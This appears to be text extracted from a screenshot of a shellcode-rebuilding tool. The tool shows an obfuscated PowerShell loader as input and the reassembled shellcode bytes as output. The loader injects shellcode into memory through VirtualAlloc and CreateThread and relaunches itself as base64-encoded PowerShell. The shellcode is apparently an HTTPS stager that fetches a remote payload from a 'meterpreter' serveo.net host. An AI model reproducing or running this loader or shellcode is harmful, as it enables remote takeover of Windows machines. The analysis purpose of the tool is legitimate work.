 Extract And Rebuild Shellcode From PS 1.0.0.2
Function Name
Delimeter Default comma
Rebuild
$ZM = $F
.
Clear
Clear
Input
(0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x7
5,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb);
$mQ=(0x8d,0x5d);
$Xa=(0x68);
$LA=(0x6e,0x65,0x74,0x00,0x68,0x77,0x69,0x6e,0x69,0x54,0x68,0x4c,0x77,0x26,0x07);
$wg=(0xff,0xd5,0x31);
$PG=(0xdb,0x53,0x53,0x53,0x53,0x53,0x68,0x3a,0x56,0x79,0xa7,0xff,0xd5,0x53,0x53,0x6a,0x03,0x53,0x53,0x68,0xbb,0x01,0x00,0x00);
$Yf=(0xe8,0xb0,0x00);
$we=
(0x00,0x00,0x2f,0x32,0x71,0x34,0x45,0x6f,0x43,0x4a,0x77,0x5f,0x30,0x4f,0x6a,0x75,0x36,0x4b,0x36,0x5f,0x37,0x36,0x42,0x36,0x41,0x71,0x71,0x6a,0x79,0x68,0x4d,0x5a,0x00,0x50,0x68,0x57,0x89,0x9f,0xc6,0xff,0xd5,0x89,0xc6,0x53,0x68,0x00,0x32,0xe0,0x84,0x53,0x53,0x53,0x57,0x53,0x5
6,0x68,0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x96);
$aI=(0x6a);
$sT=
(0x0a,0x5f,0x68,0x80,0x33,0x00,0x00,0x89,0xe0,0x6a,0x04,0x50,0x6a,0x1f,0x56,0x68,0x75,0x46,0x9e,0x86,0xff,0xd5,0x53,0x53,0x53,0x53,0x56,0x68,0x2d,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x75,0x16,0x68,0x88,0x13,0x00,0x00,0x68,0x44,0xf0,0x35,0xe0,0xff,0xd5,0x4f,0x75,0xcd,0x68,0xf
0,0xb5,0xa2,0x56,0xff,0xd5,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x68,0x00,0x00,0x40,0x00,0x53,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x53,0x89,0xe7,0x57,0x68,0x00,0x20,0x00,0x00,0x53,0x56,0x68,0x12,0x96,0x89,0xe2,0xff,0xd5,0x85,0xc0,0x74,0xcd,0x8b,0x07,0x01,0xc3,0x85,0x
c0,0x75,0xe5,0x58,0xc3,0x5f,0xe8,0x69,0xff,0xff,0xff,0x6d,0x65,0x74,0x65,0x72,0x70,0x72,0x65,0x74,0x65,0x72);
$Fb=(0x2e,0x73,0x65,0x72,0x76,0x65,0x6f,0x2e,0x6e,0x65,0x74,0x00);
$ZM = $Ft + $Gm + $Cu + $mQ + $Xa + $LA + $wg + $PG + $Yf + $we + $aI + $sT + $Fb;
$AB=0x1008;
IF ($ZM.L -gt 0x1008){$AB=$ZM.L};
$Kv=$fd::VirtualAlloc(0,0x1008,$AB,0x40);for($FU=0;
$FU -le($ZM.Length-1);
$FU++){$fd::memset([IntPtr]($Kv.ToInt32()+$FU), $ZM[$FU], 1)};
$fd::CreateThread(0,0x00,$Kv,0,0,0);';
$wG=[Convert]::ToBase64String([Text.Encoding]::Unicode.GetBytes($JO));
$DK="powershell";
$iA="Windows";
IF([IntPtr]::Size -eq 8){$DK="C:\$iA\syswow64\$iA$DK\v1.0\$DK"};iex " $DK -e $wG -noe"
Output
0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x0f,0xb7,0x4a,0x26,0x31,0xff,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0xe2,0xf2,0x52,0x57,0x8b,0x52,0x10,0x8b,0x4a,0x3c,0x8b,0x4c,0x11,0x78
,0xe3,0x48,0x01,0xd1,0x51,0x8b,0x59,0x20,0x01,0xd3,0x8b,0x49,0x18,0xe3,0x3a,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0xac,0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf6,0x03,0x7d,0xf8,0x3b,0x7d,0x24,0x75,0xe4,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,0x
01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,0x5a,0x51,0xff,0xe0,0x5f,0x5f,0x5a,0x8b,0x12,0xeb,0x8d,0x5d,0x68,0x6e,0x65,0x74,0x00,0x68,0x77,0x69,0x6e,0x69,0x54,0x68,0x4c,0x77,0x26,0x07,0xff,0xd5,0x31,0xdb,0x53,0x53,0x53,0x53,0x53,0x68,0x3a,0x56,0
x79,0xa7,0xff,0xd5,0x53,0x53,0x6a,0x03,0x53,0x53,0x68,0xbb,0x01,0x00,0x00,0xe8,0xb0,0x00,0x00,0x00,0x2f,0x32,0x71,0x34,0x45,0x6f,0x43,0x4a,0x77,0x5f,0x30,0x4f,0x6a,0x75,0x36,0x4b,0x36,0x5f,0x37,0x36,0x42,0x36,0x41,0x71,0x71,0x6a,0x79,0x68,0x4d,0x5a,0x00,0x50,0x68,0x57,0x89,0x
9f,0xc6,0xff,0xd5,0x89,0xc6,0x53,0x68,0x00,0x32,0xe0,0x84,0x53,0x53,0x53,0x57,0x53,0x56,0x68,0xeb,0x55,0x2e,0x3b,0xff,0xd5,0x96,0x6a,0x0a,0x5f,0x68,0x80,0x33,0x00,0x00,0x89,0xe0,0x6a,0x04,0x50,0x6a,0x1f,0x56,0x68,0x75,0x46,0x9e,0x86,0xff,0xd5,0x53,0x53,0x53,0x53,0x56,0x68,0x2d
,0x06,0x18,0x7b,0xff,0xd5,0x85,0xc0,0x75,0x16,0x68,0x88,0x13,0x00,0x00,0x68,0x44,0xf0,0x35,0xe0,0xff,0xd5,0x4f,0x75,0xcd,0x68,0xf0,0xb5,0xa2,0x56,0xff,0xd5,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x68,0x00,0x00,0x40,0x00,0x53,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x53,0x89,0xe
7,0x57,0x68,0x00,0x20,0x00,0x00,0x53,0x56,0x68,0x12,0x96,0x89,0xe2,0xff,0xd5,0x85,0xc0,0x74,0xcd,0x8b,0x07,0x01,0xc3,0x85,0xc0,0x75,0xe5,0x58,0xc3,0x5f,0xe8,0x69,0xff,0xff,0xff,0x6d,0x65,0x74,0x65,0x72,0x70,0x72,0x65,0x74,0x65,0x72,0x2e,0x73,0x65,0x72,0x76,0x65,0x6f,0x2e,0x6e,0x
65,0x74,0x00